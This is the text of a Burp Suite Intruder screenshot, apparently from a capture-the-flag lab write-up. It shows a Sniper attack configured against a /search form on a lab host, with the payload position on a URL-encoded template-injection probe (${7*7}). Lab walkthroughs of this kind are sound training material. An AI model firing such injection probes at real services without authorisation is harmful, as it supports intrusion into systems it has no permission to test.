 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.129.227.207:8080
1 POST /search HTTP/1.1
2 Host: 10.129.227.207:8080
3 Content-Length: 17
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.227.207:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.129.227.207:8080/stats?author=woodenk
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 name=§%24%7B7*7%7D§